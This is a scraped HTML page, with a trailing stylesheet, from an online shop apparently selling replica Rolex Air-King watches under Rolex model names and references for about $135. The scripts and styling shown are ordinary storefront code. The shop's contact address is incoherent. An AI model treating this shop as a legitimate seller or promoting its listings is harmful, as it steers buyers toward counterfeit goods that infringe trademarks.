<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114200-blue-dial-in-steel%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-207.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Air-King%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+114200%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+34+MM%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%28Oyster%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Blue+Arabic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-68727 product type-product status-publish has-post-thumbnail product_cat-air-king product_cat-all-rolex-watches product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-white pa_diameter-size-34mm pa_gender-unisex pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114210-34mm-white-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114210-34mm-white-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-213-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-213-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-213-100x100.jpg" title="1-213.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-213-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-213-100x100.jpg" title="1-213.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-195-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-195-100x100.jpg" title="1_1-195.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114210-34mm-white-dial/">Rolex Air-King 114210 34MM White Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/air-king/rolex-air-king-14000-34mm-black-dial/?add-to-cart=68727" data-quantity="1" data-product_id="68727" data-product_sku="AK7" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114210-34mm-white-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Air-King Reference: 114210 Gender: Unisex Movement: Automatic Case Size: 34 MM Case Material: Steel Bracelet Material: Steel (Oyster) Dial Color: White Quarter Arabic Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114210-34mm-white-dial%2F&t=Rolex+Air-King+114210+34MM+White+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114210-34mm-white-dial%2F&amp;text=Rolex+Air-King+114210+34MM+White+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114210-34mm-white-dial%2F&amp;title=Rolex+Air-King+114210+34MM+White+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114210-34mm-white-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-213.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Air-King%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+114210%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+34+MM%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Steel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Steel+%28Oyster%29%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+White+Quarter+Arabic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
</ul>
</div>
</div>
<meta itemprop="url" content="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-black-dial/" />
</div><!-- #product-68730 -->
</div>
<!-- START SIDEBAR -->
<div class="sidebar sidebar-right col-sm-3 clearfix" role="secondary">
</div>
<!-- END SIDEBAR -->
</div>
</div>
</div>
<!-- END PRIMARY -->
    <div id="footer-copyright-group">
<!-- START FOOTER -->
<div class="clear"></div>
<div id="footer">
<div class="container">
<div class="border">
<div class="row">
<div class="footer-row-1 footer-columns-4">
<div id="nav_menu-3" class="widget col-sm-3 widget_nav_menu"><h3>PerfectReplica</h3><div class="menu-useful-information-container"><ul id="menu-useful-information" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://www.perfectreplicarolex.com/faqs/">FAQ</a></li>
<li id="menu-item-2582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2582"><a href="https://www.perfectreplicarolex.com/contact/">Contact Us</a></li>
</ul></div></div><div id="text-2" class="widget col-sm-3 widget_text"><h3>information</h3>			<div class="textwidget"><a href="/sitemap_index.xml">Site Map</a></div>
</div><div id="contact-info-7" class="widget col-sm-3 contact-info"><h3>Contact information</h3><div class="sidebar-nav">  <ul><li><div class="info-container">22 412 Passaic st apt 7b 16610 Le Cannet</div></li><li><div class="info-container">Tel: +33 (0) 5512986196</div></li><li><div class="info-container"><a href="/cdn-cgi/l/email-protection#6f1f0a1d090a0c1b1d0a1f03060c0e2f08020e0603410c0002" class="contact_info_email"><span class="__cf_email__" data-cfemail="48382d3a2e2d2b3c3a2d3824212b29082f25292124662b2725">[email&#160;protected]</span></a></div></li>  </ul></div></div>                </div>
<div class="clear"></div>
</div>
</div>
</div>
</div>
<!-- END FOOTER -->
<!-- START COPYRIGHT -->
<div id="copyright">
<div class="container">
<div class="border">
<div class="row fluid">
<div class="centered">
<p>Copyright © 2006-2026| <a href="/" target="_blank">Replica Watches</a>. All Rights Reserved.</br></p>
<p style="text-align: left;"><img src="/wp-content/uploads/2015/02/carts.gif" alt="" width="162" height="26" /></p>
</div>
</div>
</div>
</div>
</div>
<!-- END COPYRIGHT -->
</div>
</div>
<!-- END WRAPPER -->
<div class="quick-view-overlay quick-view-overlay-contentscale">
<div class="content-wrapper">
<div class="main">
<div class="head clearfix">
<a href="#" class="overlay-close remove"></a>
</div>
</div>
</div>
</div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.perfectreplicarolex.com\/produit\/air-king\/rolex-air-king-14000-34mm-black-dial\/#product","name":"Rolex Air-King 14000 36MM Black Dial","url":"https:\/\/www.perfectreplicarolex.com\/produit\/air-king\/rolex-air-king-14000-34mm-black-dial\/","image":"https:\/\/www.perfectreplicarolex.com\/wp-content\/uploads\/2021\/03\/1-198.jpg","description":"Brand: Rolex\r\n \tRange: Air-King\r\n \tReference: 14000\r\n \tGender: Unisex\r\n \tMovement: Automatic\r\n \tCase Size: 36 MM\r\n \tCase Material: Steel\r\n \tBracelet Material: Steel (Oyster)\r\n \tDial Color: Black Baton\r\n \tWater resistance: Water Resistant","sku":"AK10","offers":[{"@type":"Offer","price":"135.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"135.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/www.perfectreplicarolex.com\/produit\/air-king\/rolex-air-king-14000-34mm-black-dial\/","seller":{"@type":"Organization","name":"Perfect Replica","url":"https:\/\/www.perfectreplicarolex.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Share"></button>
<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c787a261c481262bf3d11658b9185c87","fragment_name":"wc_fragments_c787a261c481262bf3d11658b9185c87"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/wp-util.min.js?ver=5.2.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wccl_arg = {"is_wc24":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/plugins/yith-woocommerce-colors-labels-variations/assets/js/frontend.min.js?ver=1.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var contact_localization = {"url":"https:\/\/www.perfectreplicarolex.com\/wp-admin\/admin-ajax.php","wait":"Sending..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/contact-form/assets/js/contact.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/js/bootstrap.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/internal.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.commonlibraries.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/owl.carousel.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/jquery.placeholder.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yit_common = {"responsive_menu_text":"Navigate to...","responsive_menu_close":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce_2.3.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/lib/masterslider/masterslider.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/plugins/yit-framework/modules/testimonial/assets/js/yit-testimonial-frontend.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://www.perfectreplicarolex.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script src="//code.jivosite.com/widget/PCKErISqgX" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125276945-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-125276945-1');
</script>
</body>
<!-- END BODY -->
</html><!-- WP Fastest Cache file was created in 1.1143431663513 seconds, on 12-01-26 2:53:29 -->

--- FILE ---
content_type: text/css
request_url: https://www.perfectreplicarolex.com/wp-content/cache/wpfc-minified/fomscitw/asz1.css
body_size: 73601
content:
@charset "UTF-8";
.select_box:after{clear:both;content:".";display:block;height:0;visibility:hidden;margin-bottom:5px;}
.select_option{float:left;border:1px solid #d6d3d3;margin-right:3px;}
.select_option:hover,.select_option.selected{border-color:#999595;}
.select_option span,.select_option img{border:2px solid #fff;display:block;width:27px;height:27px;text-decoration:none;line-height:27px;text-align:center;cursor:pointer;}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered th,.table-bordered td{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyph